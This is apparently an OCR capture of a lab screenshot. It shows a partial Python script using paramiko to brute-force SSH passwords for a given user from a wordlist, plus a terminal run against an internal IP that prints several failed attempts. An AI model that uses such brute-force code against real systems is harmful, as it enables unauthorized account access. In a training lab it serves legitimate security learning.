 root's Hom
Terminal
Tools
Additional To
NetworkCon
sshconnect
wordlist2.
sshconnect.py (~/Desktop) - Pluma
File Edit View Search Tools Documents Help
Open Save Undo
sshconnect.py
1 import paramiko
2 import sys
3 import os
4
5 target = str(input('Please enter target IP address: '))
6 username = str(input('Please enter username to bruteforce: '))
7 password_file = str(input('Please enter location of the password
file: '))
8
9 def ssh_connect(password, code=0):
10 ssh = paramiko.SSHClient()
11 ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
12
13 try:
14 ssh.connect(target, port=22, username=username,
root@ip-10-201-74-20: ~/Desktop
File Edit View Search Terminal Help
root@ip-10-201-74-20:~# cd Desktop/
root@ip-10-201-74-20:~/Desktop# ls
'Additional Tools' NetworkConfigs Tools
mozo-made-15.desktop sshconnect.py wordlist2.txt
root@ip-10-201-74-20:~/Desktop# python3 sshconnect.py
/usr/lib/python3/dist-packages/paramiko/transport.py:220: CryptographyDeprecatio
nWarning: Blowfish has been deprecated and will be removed in a future release
"class": algorithms.Blowfish,
Please enter target IP address: 10.201.67.215
Please enter username to bruteforce: tiffany
Please enter location of the password file: /root/Desktop/wordlist2.txt
no luck
no luck
no luck
no luck
no luck